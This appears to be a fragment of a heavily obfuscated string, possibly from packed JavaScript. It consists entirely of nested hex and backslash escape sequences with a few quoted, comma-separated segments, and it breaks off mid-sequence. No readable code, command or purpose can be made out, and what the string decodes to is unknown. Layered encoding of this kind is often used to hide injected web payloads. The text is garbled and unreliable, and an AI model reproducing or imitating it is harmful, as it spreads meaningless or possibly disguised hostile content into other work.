C\x63\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x66\x5C\x6C\x5C\x39\x5C\x64\x5C\x64\x5C\x6D\x5C\x39\x5C\x64\x5C\x67\x5C\x6C\x5C\x39\x5C\x64\x5C\x67\x5C\x6C\x5C\x39\x5C\x66\x5C\x64\x5C\x39\x5C\x66\x5C\x64\x5C\x39\x5C\x66\x5C\x64\x5C\x39\x5C\x62\x5C\x66\x5C\x39\x5C\x64\x5C\x64\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x64\x5C\x64\x5C\x62\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x39\x5C\x62\x5C\x6D\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x62\x5C\x62\x5C\x39\x5C\x64\x5C\x67\x5C\x6C\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x61\x5C\x69\x5C\x39\x5C\x62\x5C\x62\x5C\x39\x5C\x62\x5C\x6C\x5C\x39\x5C\x62\x5C\x69\x5C\x39\x5C\x62\x5C\x6D\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x62\x5C\x64\x5C\x39\x5C\x62\x5C\x65\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x62\x5C\x64\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x62\x5C\x69\x5C\x39\x5C\x62\x5C\x69\x5C\x39\x5C\x64\x5C\x65\x5C\x63\x5C\x6E\x5C\x72\x5C\x6E\x5C\x39\x5C\x63\x5C\x64\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x6E\x5C\x6B\x5C\x73\x5C\x75\x5C\x71\x5C\x64\x5C\x67\x5C\x62\x5C\x70\x5C\x6A\x5C\x61\x5C\x65\x5C\x6A\x5C\x65\x5C\x67\x5C\x6B\x5C\x6B\x5C\x71\x5C\x63\x5C\x6D\x5C\x71\x5C\x70\x5C\x77\x5C\x64\x5C\x67\x5C\x65\x5C\x76\x5C\x64\x5C\x67\x5C\x65\x5C\x6A\x5C\x61\x5C\x65\x5C\x6A\x5C\x67\x5C\x6B\x5C\x6B\x5C\x71\x5C\x70\x5C\x73\x5C\x63\x5C\x67\x5C\x79\x5C\x64\x5C\x64\x5C\x63\x5C\x76\x5C\x64\x5C\x67\x5C\x65\x5C\x6A\x5C\x61\x5C\x65\x5C\x6A\x5C\x6C\x5C\x6B\x5C\x6B\x5C\x71\x5C\x61\x5C\x65\x5C\x6A\x5C\x64\x5C\x6B\x5C\x70\x5C\x73\x5C\x63\x5C\x6D\x5C\x79\x5C\x64\x5C\x67\x5C\x69\x5C\x71\x5C\x70\x5C\x77\x5C\x75\x5C\x6A\x5C\x61\x5C\x65\x5C\x6A\x5C\x6C\x5C\x6C\x5C\x6B\x5C\x6B\x5C\x71\x5C\x64\x5C\x64\x5C\x63\x5C\x72\x5C\x63\x5C\x6D\x5C\x71\x5C\x64\x5C\x61\x5C\x65\x5C\x72\x5C\x63\x5C\x6C\x5C\x70\x5C\x77\x5C\x63\x5C\x67\x5C\x79\x5C\x64\x5C\x61\x5C\x6D\x5C\x73\x5C\x75\x5C\x71\x5C\x61\x5C\x65\x5C\x6A\x5C\x61\x5C\x6B\x5C\x74\x5C\x63\x5C\x6C\x5C\x74\x5C\x61\x5C\x65\x5C\x6A\x5C\x62\x5C\x6B\x5C\x70\x5C\x6A\x5C\x61\x5C\x65\x5C\x6A\x5C\x65\x5C\x6B\x5C\x6B\x5C\x71\x5C\x61\x5C\x65\x5C\x6A\x5C\x6D\x5C\x6B\x5C\x72\x5C\x63\x5C\x6C\x5C\x70\x5C\x73\x5C\x75\x5C\x71\x5C\x61\x5C\x65\x5C\x6A\x5C\x61\x5C\x6B\x5C\x74\x5C\x63\x5C\x6C\x5C\x74\x5C\x61\x5C\x65\x5C\x6A\x5C\x66\x5C\x6B\x5C\x70\x5C\x6A\x5C\x61\x5C\x65\x5C\x6A\x5C\x65\x5C\x6B\x5C\x6B\x5C\x71\x5C\x61\x5C\x65\x5C\x6A\x5C\x6D\x5C\x6B\x5C\x72\x5C\x63\x5C\x6C\x5C\x74\x5C\x61\x5C\x65\x5C\x6A\x5C\x63\x5C\x6B\x5C\x70\x5C\x73\x5C\x63\x5C\x67\x5C\x79\x5C\x66\x5C\x66\x5C\x76\x5C\x75\x5C\x71\x5C\x61\x5C\x65\x5C\x6A\x5C\x69\x5C\x6B\x5C\x74\x5C\x63\x5C\x6C\x5C\x74\x5C\x61\x5C\x65\x5C\x6A\x5C\x62\x5C\x6B\x5C\x70\x5C\x73\x5C\x66\x5C\x66\x5C\x6A\x5C\x61\x5C\x65\x5C\x6A\x5C\x64\x5C\x64\x5C\x6B\x5C\x6B\x5C\x71\x5C\x61\x5C\x65\x5C\x6A\x5C\x64\x5C\x67\x5C\x6B\x5C\x70\x5C\x73\x5C\x66\x5C\x62\x5C\x71\x5C\x64\x5C\x65\x5C\x62\x5C\x70\x5C\x77\x5C\x63\x5C\x67\x5C\x79\x5C\x66\x5C\x66\x5C\x76\x5C\x66\x5C\x66\x5C\x6A\x5C\x61\x5C\x65\x5C\x6A\x5C\x64\x5C\x6C\x5C\x6B\x5C\x6B\x5C\x71\x5C\x75\x5C\x71\x5C\x61\x5C\x65\x5C\x6A\x5C\x69\x5C\x6B\x5C\x74\x5C\x63\x5C\x6C\x5C\x74\x5C\x61\x5C\x65\x5C\x6A\x5C\x66\x5C\x6B\x5C\x70\x5C\x70\x5C\x73\x5C\x63\x5C\x67\x5C\x79\x5C\x69\x5C\x67\x5C\x76\x5C\x61\x5C\x65\x5C\x6A\x5C\x64\x5C\x6D\x5C\x6B\x5C\x74\x5C\x63\x5C\x6C\x5C\x74\x5C\x61\x5C\x65\x5C\x6A\x5C\x63\x5C\x6B\x5C\x73\x5C\x75\x5C\x71\x5C\x61\x5C\x65\x5C\x6A\x5C\x69\x5C\x6B\x5C\x74\x5C\x63\x5C\x6C\x5C\x74\x5C\x61\x5C\x65\x5C\x6A\x5C\x66\x5C\x6B\x5C\x70\x5C\x6A\x5C\x61\x5C\x65\x5C\x6A\x5C\x64\x5C\x64\x5C\x6B\x5C\x6B\x5C\x71\x5C\x61\x5C\x65\x5C\x6A\x5C\x64\x5C\x65\x5C\x6B\x5C\x74\x5C\x63\x5C\x6C\x5C\x74\x5C\x61\x5C\x65\x5C\x6A\x5C\x63\x5C\x6B\x5C\x70\x5C\x78\x5C\x64\x5C\x64\x5C\x69\x5C\x77\x5C\x63\x5C\x67\x5C\x79\x5C\x69\x5C\x67\x5C\x76\x5C\x61\x5C\x65\x5C\x6A\x5C\x64\x5C\x6D\x5C\x6B\x5C\x74\x5C\x63\x5C\x6C\x5C\x78\x5C\x73\x5C\x66\x5C\x66\x5C\x6A\x5C\x61\x5C\x65\x5C\x6A\x5C\x64\x5C\x64\x5C\x6B\x5C\x6B\x5C\x71\x5C\x66\x5C\x63\x5C\x74\x5C\x61\x5C\x65\x5C\x6A\x5C\x64\x5C\x61\x5C\x6B\x5C\x74\x5C\x63\x5C\x6C\x5C\x70\x5C\x73\x5C\x66\x5C\x66\x5C\x6A\x5C\x61\x5C\x65\x5C\x6A\x5C\x64\x5C\x63\x5C\x6B\x5C\x6B\x5C\x71\x5C\x61\x5C\x65\x5C\x6A\x5C\x64\x5C\x62\x5C\x6B\x5C\x70\x5C\x73\x5C\x66\x5C\x66\x5C\x6A\x5C\x61\x5C\x65\x5C\x6A\x5C\x6C\x5C\x6C\x5C\x6B\x5C\x6B\x5C\x71\x5C\x63\x5C\x6D\x5C\x71\x5C\x70\x5C\x77\x5C\x66\x5C\x62\x5C\x71\x5C\x75\x5C\x71\x5C\x63\x5C\x66\x5C\x70\x5C\x6A\x5C\x61\x5C\x65\x5C\x6A\x5C\x64\x5C\x69\x5C\x6B\x5C\x6B\x5C\x71\x5C\x61\x5C\x65\x5C\x6A\x5C\x64\x5C\x66\x5C\x6B\x5C\x70\x5C\x76\x5C\x76\x5C\x61\x5C\x65\x5C\x6A\x5C\x6C\x5C\x67\x5C\x6B\x5C\x70\x5C\x77\x5C\x75\x5C\x71\x5C\x63\x5C\x66\x5C\x70\x5C\x6A\x5C\x61\x5C\x65\x5C\x6A\x5C\x64\x5C\x69\x5C\x6B\x5C\x6B\x5C\x71\x5C\x61\x5C\x65\x5C\x6A\x5C\x64\x5C\x66\x5C\x6B\x5C\x72\x5C\x61\x5C\x65\x5C\x6A\x5C\x6C\x5C\x64\x5C\x6B\x5C\x70\x5C\x78\x5C\x78\x5C\x70\x5C\x73\x5C\x75\x5C\x71\x5C\x64\x5C\x6D\x5C\x65\x5C\x70\x5C\x6A\x5C\x61\x5C\x65\x5C\x6A\x5C\x6C\x5C\x63\x5C\x6B\x5C\x6B\x5C\x71\x5C\x61\x5C\x65\x5C\x6A\x5C\x6C\x5C\x6D\x5C\x6B\x5C\x72\x5C\x69\x5C\x67\x5C\x72\x5C\x63\x5C\x6D\x5C\x71\x5C\x64\x5C\x6C\x5C\x69\x5C\x70\x5C\x77\x5C\x63\x5C\x67\x5C\x79\x5C\x69\x5C\x6C\x5C\x76\x5C\x75\x5C\x71\x5C\x61\x5C\x65\x5C\x6A\x5C\x64\x5C\x6D\x5C\x6B\x5C\x74\x5C\x63\x5C\x6C\x5C\x70\x5C\x6A\x5C\x61\x5C\x65\x5C\x6A\x5C\x6C\x5C\x65\x5C\x6B\x5C\x6B\x5C\x71\x5C\x63\x5C\x66\x5C\x70\x5C\x73\x5C\x69\x5C\x6C\x5C\x6A\x5C\x61\x5C\x65\x5C\x6A\x5C\x64\x5C\x64\x5C\x6B\x5C\x6B\x5C\x71\x5C\x61\x5C\x65\x5C\x6A\x5C\x6C\x5C\x61\x5C\x6B\x5C\x70\x5C\x73\x5C\x75\x5C\x71\x5C\x63\x5C\x66\x5C\x70\x5C\x6A\x5C\x61\x5C\x65\x5C\x6A\x5C\x64\x5C\x64\x5C\x6B\x5C\x6B\x5C\x71\x5C\x61\x5C\x65\x5C\x6A\x5C\x6C\x5C\x62\x5C\x6B\x5C\x70\x5C\x78\x5C\x70\x5C\x73\x5C\x75\x5C\x71\x5C\x64\x5C\x6D\x5C\x65\x5C\x70\x5C\x6A\x5C\x61\x5C\x65\x5C\x6A\x5C\x6C\x5C\x63\x5C\x6B\x5C\x6B\x5C\x71\x5C\x61\x5C\x65\x5C\x6A\x5C\x6C\x5C\x66\x5C\x6B\x5C\x72\x5C\x69\x5C\x67\x5C\x72\x5C\x63\x5C\x6D\x5C\x71\x5C\x64\x5C\x6C\x5C\x69\x5C\x70\x5C\x77\x5C\x63\x5C\x67\x5C\x79\x5C\x69\x5C\x6C\x5C\x76\x5C\x75\x5C\x71\x5C\x61\x5C\x65\x5C\x6A\x5C\x64\x5C\x6D\x5C\x6B\x5C\x74\x5C\x63\x5C\x6C\x5C\x70\x5C\x6A\x5C\x61\x5C\x65\x5C\x6A\x5C\x6C\x5C\x65\x5C\x6B\x5C\x6B\x5C\x71\x5C\x63\x5C\x66\x5C\x70\x5C\x73\x5C\x69\x5C\x6C\x5C\x6A\x5C\x61\x5C\x65\x5C\x6A\x5C\x6C\x5C\x69\x5C\x6B\x5C\x6B\x5C\x71\x5C\x61\x5C\x65\x5C\x6A\x5C\x6C\x5C\x61\x5C\x6B\x5C\x70\x5C\x73\x5C\x75\x5C\x71\x5C\x63\x5C\x66\x5C\x70\x5C\x6A\x5C\x61\x5C\x65\x5C\x6A\x5C\x6C\x5C\x69\x5C\x6B\x5C\x6B\x5C\x71\x5C\x61\x5C\x65\x5C\x6A\x5C\x6C\x5C\x62\x5C\x6B\x5C\x70\x5C\x78\x5C\x70\x5C\x78\x5C\x70\x5C\x78\x5C\x63\x5C\x67\x5C\x79\x5C\x64\x5C\x64\x5C\x61\x5C\x73\x5C\x64\x5C\x64\x5C\x61\x5C\x76\x5C\x64\x5C\x61\x5C\x64\x5C\x71\x5C\x63\x5C\x6D\x5C\x71\x5C\x70\x5C\x77\x5C\x66\x5C\x62\x5C\x71\x5C\x75\x5C\x71\x5C\x61\x5C\x65\x5C\x6A\x5C\x6D\x5C\x67\x5C\x6B\x5C\x70\x5C\x6A\x5C\x67\x5C\x6B\x5C\x70\x5C\x77\x5C\x64\x5C\x61\x5C\x6C\x5C\x71\x5C\x64\x5C\x64\x5C\x61\x5C\x70\x5C\x73\x5C\x64\x5C\x67\x5C\x69\x5C\x71\x5C\x70\x5C\x73\x5C\x64\x5C\x64\x5C\x66\x5C\x71\x5C\x70\x5C\x78\x5C\x78\x5C\x72\x5C\x64\x5C\x67\x5C\x70\x5C\x73\x5C\x75\x5C\x71\x5C\x64\x5C\x67\x5C\x62\x5C\x70\x5C\x6A\x5C\x61\x5C\x65\x5C\x6A\x5C\x6D\x5C\x64\x5C\x6B\x5C\x6B\x5C\x71\x5C\x64\x5C\x67\x5C\x69\x5C\x70\x5C\x73\x5C\x63\x5C\x6D\x5C\x79\x5C\x64\x5C\x64\x5C\x66\x5C\x71\x5C\x70\x5C\x77\x5C\x63\x5C\x67\x5C\x79\x5C\x66\x5C\x69\x5C\x76\x5C\x67\x5C\x73\x5C\x63\x5C\x67\x5C\x79\x5C\x69\x5C\x61\x5C\x76\x5C\x64\x5C\x73\x5C\x69\x5C\x66\x5C\x71\x5C\x63\x5C\x6D\x5C\x71\x5C\x70\x5C\x77\x5C\x63\x5C\x67\x5C\x79\x5C\x64\x5C\x64\x5C\x6C\x5C\x76\x5C\x75\x5C\x71\x5C\x61\x5C\x65\x5C\x6A\x5C\x6D\x5C\x6C\x5C\x6B\x5C\x70\x5C\x73\x5C\x63\x5C\x67\x5C\x79\x5C\x64\x5C\x6C\x5C\x66\x5C\x76\x5C\x64\x5C\x64\x5C\x6C\x5C\x6A\x5C\x61\x5C\x65\x5C\x6A\x5C\x6D\x5C\x6D\x5C\x6B\x5C\x6B\x5C\x73\x5C\x64\x5C\x64\x5C\x6C\x5C\x6A\x5C\x61\x5C\x65\x5C\x6A\x5C\x6C\x5C\x6C\x5C\x6B\x5C\x6B\x5C\x71\x5C\x63\x5C\x6D\x5C\x71\x5C\x70\x5C\x77\x5C\x63\x5C\x67\x5C\x79\x5C\x69\x5C\x67\x5C\x76\x5C\x75\x5C\x71\x5C\x63\x5C\x66\x5C\x70\x5C\x6A\x5C\x61\x5C\x65\x5C\x6A\x5C\x64\x5C\x69\x5C\x6B\x5C\x6B\x5C\x71\x5C\x61\x5C\x65\x5C\x6A\x5C\x6D\x5C\x65\x5C\x6B\x5C\x70\x5C\x73\x5C\x66\x5C\x62\x5C\x71\x5C\x64\x5C\x6C\x5C\x64\x5C\x71\x5C\x69\x5C\x67\x5C\x70\x5C\x31\x38\x5C\x66\x5C\x69\x5C\x70\x5C\x77\x5C\x66\x5C\x69\x5C\x76\x5C\x64\x5C\x6C\x5C\x64\x5C\x71\x5C\x75\x5C\x71\x5C\x63\x5C\x66\x5C\x70\x5C\x6A\x5C\x61\x5C\x65\x5C\x6A\x5C\x64\x5C\x69\x5C\x6B\x5C\x6B\x5C\x71\x5C\x61\x5C\x65\x5C\x6A\x5C\x6D\x5C\x65\x5C\x6B\x5C\x70\x5C\x70\x5C\x78\x5C\x73\x5C\x69\x5C\x61\x5C\x76\x5C\x69\x5C\x61\x5C\x74\x5C\x64\x5C\x73\x5C\x66\x5C\x62\x5C\x71\x5C\x69\x5C\x61\x5C\x31\x38\x5C\x64\x5C\x6C\x5C\x66\x5C\x70\x5C\x77\x5C\x66\x5C\x69\x5C\x76\x5C\x66\x5C\x69\x5C\x74\x5C\x64\x5C\x73\x5C\x75\x5C\x71\x5C\x61\x5C\x65\x5C\x6A\x5C\x6D\x5C\x66\x5C\x6B\x5C\x74\x5C\x66\x5C\x63\x5C\x70\x5C\x6A\x5C\x61\x5C\x65\x5C\x6A\x5C\x6D\x5C\x63\x5C\x6B\x5C\x6B\x5C\x71\x5C\x61\x5C\x65\x5C\x6A\x5C\x6D\x5C\x61\x5C\x6B\x5C\x74\x5C\x66\x5C\x69\x5C\x74\x5C\x61\x5C\x65\x5C\x6A\x5C\x6D\x5C\x62\x5C\x6B\x5C\x70\x5C\x78\x5C\x78\x5C\x70\x5C\x73\x5C\x69\x5C\x66\x5C\x71\x5C\x63\x5C\x6D\x5C\x71\x5C\x70\x5C\x77\x5C\x75\x5C\x71\x5C\x61\x5C\x65\x5C\x6A\x5C\x6D\x5C\x66\x5C\x6B\x5C\x74\x5C\x66\x5C\x63\x5C\x70\x5C\x6A\x5C\x61\x5C\x65\x5C\x6A\x5C\x64\x5C\x63\x5C\x6B\x5C\x6B\x5C\x71\x5C\x61\x5C\x65\x5C\x6A\x5C\x6D\x5C\x69\x5C\x6B\x5C\x70\x5C\x78\x5C\x72\x5C\x64\x5C\x64\x5C\x67\x5C\x70\x5C\x78\x5C\x72\x5C\x64\x5C\x65\x5C\x66\x5C\x70\x5C\x78\x5C\x78\x5C\x70\x5C\x73\x5C\x66\x5C\x62\x5C\x71\x5C\x31\x66\x5C\x75\x5C\x71\x5C\x61\x5C\x65\x5C\x6A\x5C\x65\x5C\x64\x5C\x6B\x5C\x74\x5C\x66\x5C\x63\x5C\x70\x5C\x6A\x5C\x67\x5C\x6B\x5C\x70\x5C\x77\x5C\x75\x5C\x71\x5C\x61\x5C\x65\x5C\x6A\x5C\x65\x5C\x6D\x5C\x6B\x5C\x70\x5C\x6A\x5C\x61\x5C\x65\x5C\x6A\x5C\x65\x5C\x6C\x5C\x6B\x5C\x6B\x5C\x71\x5C\x70\x5C\x73\x5C\x64\x5C\x67\x5C\x62\x5C\x6A\x5C\x61\x5C\x65\x5C\x6A\x5C\x65\x5C\x65\x5C\x6B\x5C\x6B\x5C\x71\x5C\x70\x5C\x73\x5C\x64\x5C\x65\x5C\x69\x5C\x71\x5C\x61\x5C\x65\x5C\x6A\x5C\x65\x5C\x61\x5C\x6B\x5C\x70\x5C\x78\x5C\x64\x5C\x64\x5C\x69\x5C\x77\x5C\x75\x5C\x71\x5C\x61\x5C\x65\x5C\x6A\x5C\x65\x5C\x64\x5C\x6B\x5C\x74\x5C\x66\x5C\x63\x5C\x70\x5C\x6A\x5C\x61\x5C\x65\x5C\x6A\x5C\x65\x5C\x6C\x5C\x6B\x5C\x6B\x5C\x71\x5C\x70\x5C\x78\x5C\x73\x5C\x69\x5C\x66\x5C\x71\x5C\x63\x5C\x6D\x5C\x71\x5C\x70\x5C\x77\x5C\x75\x5C\x71\x5C\x61\x5C\x65\x5C\x6A\x5C\x65\x5C\x62\x5C\x6B\x5C\x74\x5C\x66\x5C\x63\x5C\x70\x5C\x6A\x5C\x61\x5C\x65\x5C\x6A\x5C\x65\x5C\x6C\x5C\x6B\x5C\x6B\x5C\x71\x5C\x70\x5C\x73\x5C\x75\x5C\x71\x5C\x61\x5C\x65\x5C\x6A\x5C\x65\x5C\x63\x5C\x6B\x5C\x74\x5C\x66\x5C\x63\x5C\x70\x5C\x6A\x5C\x61\x5C\x65\x5C\x6A\x5C\x65\x5C\x6C\x5C\x6B\x5C\x6B\x5C\x71\x5C\x70\x5C\x78\x5C\x72\x5C\x64\x5C\x64\x5C\x67\x5C\x70\x5C\x73\x5C\x75\x5C\x71\x5C\x61\x5C\x65\x5C\x6A\x5C\x61\x5C\x64\x5C\x6B\x5C\x70\x5C\x6A\x5C\x61\x5C\x65\x5C\x6A\x5C\x61\x5C\x67\x5C\x6B\x5C\x6B\x5C\x71\x5C\x70\x5C\x6A\x5C\x61\x5C\x65\x5C\x6A\x5C\x6C\x5C\x6C\x5C\x6B\x5C\x6B\x5C\x71\x5C\x63\x5C\x6D\x5C\x71\x5C\x70\x5C\x77\x5C\x66\x5C\x62\x5C\x71\x5C\x63\x5C\x66\x5C\x6A\x5C\x61\x5C\x65\x5C\x6A\x5C\x65\x5C\x66\x5C\x6B\x5C\x6B\x5C\x76\x5C\x76\x5C\x76\x5C\x64\x5C\x61\x5C\x67\x5C\x6A\x5C\x61\x5C\x65\x5C\x6A\x5C\x65\x5C\x69\x5C\x6B\x5C\x6B\x5C\x70\x5C\x77\x5C\x75\x5C\x71\x5C\x63\x5C\x66\x5C\x70\x5C\x6A\x5C\x61\x5C\x65\x5C\x6A\x5C\x65\x5C\x6C\x5C\x6B\x5C\x6B\x5C\x71\x5C\x70\x5C\x78\x5C\x78\x5C\x70\x5C\x73\x5C\x69\x5C\x66\x5C\x71\x5C\x63\x5C\x6D\x5C\x71\x5C\x70\x5C\x77\x5C\x75\x5C\x71\x5C\x61\x5C\x65\x5C\x6A\x5C\x61\x5C\x6D\x5C\x6B\x5C\x70\x5C\x6A\x5C\x61\x5C\x65\x5C\x6A\x5C\x6D\x5C\x63\x5C\x6B\x5C\x6B\x5C\x71\x5C\x61\x5C\x65\x5C\x6A\x5C\x61\x5C\x6C\x5C\x6B\x5C\x70\x5C\x78\x5C\x72\x5C\x64\x5C\x64\x5C\x67\x5C\x70\x22\x2C\x22\x5C\x68\x22\x2C\x22\x5C\x49\x5C\x5A\x5C\x47\x5C\x4C\x5C\x44\x22\x2C\x22\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x7A\x5C\x67\x5C\x6F\x5C\x50\x5C\x4B\x5C\x4B\x5C\x4B\x5C\x68\x5C\x6F\x5C\x62\x5C\x61\x5C\x68\x5C\x6F\x5C\x62\x5C\x56\x5C\x68\x5C\x6F\x5C\x63\x5C\x65\x5C\x68\x5C\x6F\x5C\x6C\x5C\x67\x5C\x68\x5C\x6F\x5C\x63\x5C\x6C\x5C\x68\x5C\x6F\x5C\x62\x5C\x69\x5C\x68\x5C\x6F\x5C\x62\x5C\x57\x5C\x68\x5C\x6F\x5C\x63\x5C\x6D\x5C\x68\x5C\x6F\x5C\x62\x5C\x6D\x5C\x68\x5C\x6F\x5C\x62\x5C\x65\x5C\x68\x5C\x6F\x5C\x62\x5C\x64\x5C\x68\x5C\x6F\x5C\x62\x5C\x4A\x5C\x68\x5C\x6F\x5C\x61\x5C\x64\x5C\x68\x5C\x6F\x5C\x6C\x5C\x57\x5C\x68\x5C\x6F\x5C\x6C\x5C\x4A\x5C\x68\x5C\x31\x34\x5C\x45\x5C\x46\x5C\x68\x5C\x6F\x5C\x62\x5C\x66\x5C\x68\x5C\x7A\x5C\x67\x5C\x6F\x5C\x65\x5C\x67\x5C\x61\x5C\x65\x5C\x6F\x5C\x65\x5C\x68\x5C\x4B\x5C\x31\x33\x5C\x48\x5C\x4F\x5C\x44\x5C\x4C\x5C\x51\x5C\x48\x5C\x68\x5C\x6F\x5C\x61\x5C\x56\x5C\x68\x5C\x6F\x5C\x62\x5C\x55\x5C\x68\x5C\x6F\x5C\x65\x5C\x56\x5C\x68\x5C\x6F\x5C\x63\x5C\x62\x5C\x68\x5C\x44\x5C\x31\x65\x5C\x4C\x5C\x49\x5C\x68\x5C\x6F\x5C\x62\x5C\x63\x5C\x68\x5C\x6F\x5C\x65\x5C\x66\x5C\x68\x5C\x6F\x5C\x63\x5C\x63\x5C\x68\x5C\x6F\x5C\x63\x5C\x67\x5C\x68\x5C\x6F\x5C\x63\x5C\x61\x5C\x68\x5C\x6F\x5C\x62\x5C\x6C\x5C\x68\x5C\x6F\x5C\x63\x5C\x69\x5C\x68\x5C\x4C\x5C\x4B\x5C\x68\x5C\x45\x5C\x68\x5C\x7A\x5C\x67\x5C\x6F\x5C\x65\x5C\x67\x5C\x61\x5C\x65\x5C\x6F\x5C\x62\x5C\x68\x5C\x7A\x5C\x67\x5C\x6F\x5C\x65\x5C\x67\x5C\x61\x5C\x65\x5C\x6F\x5C\x4F\x5C\x68\x5C\x7A\x5C\x67\x5C\x6F\x5C\x65\x5C\x67\x5C\x61\x5C\x65\x5C\x6F\x5C\x63\x5C\x68\x5C\x6F\x5C\x63\x5C\x4E\x5C\x68\x5C\x7A\x5C\x67\x5C\x6F\x5C\x65\x5C\x67\x5C\x61\x5C\x65\x5C\x6F\x5C\x69\x5C\x68\x5C\x6F\x5C\x6C\x5C\x55\x5C\x68\x5C\x6F\x5C\x65\x5C\x6D\x5C\x68\x5C\x7A\x5C\x67\x5C\x6F\x5C\x65\x5C\x67\x5C\x61\x5C\x65\x5C\x6F\x5C\x50\x5C\x68\x5C\x6F\x5C\x61\x5C\x65\x5C\x68\x5C\x6F\x5C\x6C\x5C\x63\x5C\x68\x5C\x49\x5C\x41\x5C\x44\x5C\x31\x6D\x5C\x4C\x5C\x31\x37\x5C\x41\x5C\x51\x5C\x31\x33\x5C\x44\x5C\x68\x5C\x6F\x5C\x65\x5C\x64\x5C\x68\x5C\x6F\x5C\x62\x5C\x4E\x5C\x68\x5C\x6F\x5C\x61\x5C\x6D\x5C\x68\x5C\x6F\x5C\x6C\x5C\x56\x5C\x68\x5C\x6F\x5C\x65\x5C\x4A\x5C\x68\x5C\x31\x32\x5C\x68\x5C\x6F\x5C\x65\x5C\x62\x5C\x68\x5C\x31\x31\x5C\x4C\x5C\x48\x5C\x50\x5C\x51\x5C\x31\x31\x5C\x68\x5C\x6F\x5C\x65\x5C\x55\x5C\x68\x5C\x6F\x5C\x65\x5C\x61\x5C\x68\x5C\x7A\x5C\x67\x5C\x6F\x5C\x65\x5C\x67\x5C\x61\x5C\x65\x5C\x6F\x5C\x6C\x5C\x68\x5C\x61\x5C\x67\x5C\x67\x5C\x68\x5C\x6F\x5C\x6D\x5C\x67\x5C\x68\x5C\x7A\x5C\x67\x5C\x6F\x5C\x65\x5C\x67\x5C\x61\x5C\x65\x5C\x6F\x5C\x41\x5C\x68\x5C\x6F\x5C\x6D\x5C\x4E\x5C\x68\x5C\x6F\x5C\x6D\x5C\x64\x5C\x68\x5C\x7A\x5C\x67\x5C\x6F\x5C\x65\x5C\x67\x5C\x61\x5C\x65\x5C\x6F\x5C\x45\x5C\x68\x5C\x6F\x5C\x63\x5C\x64\x5C\x68\x5C\x7A\x5C\x67\x5C\x6F\x5C\x65\x5C\x67\x5C\x61\x5C\x65\x5C\x6F\x5C\x64\x5C\x68\x5C\x7A\x5C\x67\x5C\x6F\x5C\x65\x5C\x67\x5C\x61\x5C\x65\x5C\x6F\x5C\x31\x32\x5C\x68\x5C\x41\x5C\x47\x5C\x49\x5C\x41\x5C\x68\x5C\x6F\x5C\x65\x5C\x57\x5C\x68\x5C\x5A\x5C\x45\x5C\x46\x5C\x49\x5C\x41\x5C\x31\x35\x5C\x48\x5C\x44\x5C\x68\x5C\x6F\x5C\x63\x5C\x66\x5C\x68\x5C\x6F\x5C\x6D\x5C\x69\x5C\x68\x5C\x6F\x5C\x61\x5C\x4A\x5C\x68\x5C\x6F\x5C\x61\x5C\x59\x5C\x68\x5C\x6F\x5C\x6D\x5C\x4A\x5C\x68\x5C\x6F\x5C\x6C\x5C\x64\x5C\x68\x5C\x7A\x5C\x67\x5C\x6F\x5C\x65\x5C\x67\x5C\x61\x5C\x65\x5C\x6F\x5C\x4B\x5C\x68\x5C\x7A\x5C\x67\x5C\x6F\x5C\x65\x5C\x67\x5C\x61\x5C\x65\x5C\x6F\x5C\x66\x5C\x68\x5C\x6F\x5C\x65\x5C\x65\x5C\x68\x5C\x6F\x5C\x6D\x5C\x63\x5C\x68\x5C\x6F\x5C\x6D\x5C\x6C\x5C\x68\x5C\x6F\x5C\x62\x5C\x62\x5C\x68\x5C\x50\x5C\x51\x5C\x4F\x5C\x31\x33\x5C\x31\x37\x5C\x41\x5C\x48\x5C\x44\x5C\x68\x5C\x6F\x5C\x63\x5C\x59\x5C\x68\x5C\x6F\x5C\x61\x5C\x63\x5C\x68\x5C\x6F\x5C\x6C\x5C\x62\x5C\x68\x5C\x6F\x5C\x6D\x5C\x59\x5C\x68\x5C\x6F\x5C\x6C\x5C\x4E\x5C\x68\x5C\x6F\x5C\x6D\x5C\x55\x5C\x68\x5C\x6F\x5C\x61\x5C\x6C\x5C\x68\x5C\x6F\x5C\x65\x5C\x4E\x5C\x68\x5C\x6F\x5C\x63\x5C\x4A\x5C\x68\x5C\x6F\x5C\x61\x5C\x67\x5C\x68\x5C\x6F\x5C\x4E\x5C\x69\x5C\x68\x5C\x4F\x5C\x68\x5C\x6F\x5C\x6D\x5C\x57\x5C\x68\x5C\x63\x5C\x67\x5C\x67\x5C\x68\x5C\x45\x5C\x47\x5C\x41\x5C\x46\x5C\x44\x5C\x68\x5C\x31\x6B\x5C\x51\x5C\x50\x5C\x41\x5C\x68\x5C\x49\x5C\x41\x5C\x44\x5C\x31\x35\x5C\x48\x5C\x44\x5C\x41\x5C\x46\x5C\x31\x34\x5C\x45\x5C\x47\x5C\x68\x5C\x4F\x5C\x47\x5C\x41\x5C\x45\x5C\x46\x5C\x31\x35\x5C\x48\x5C\x44\x5C\x41\x5C\x46\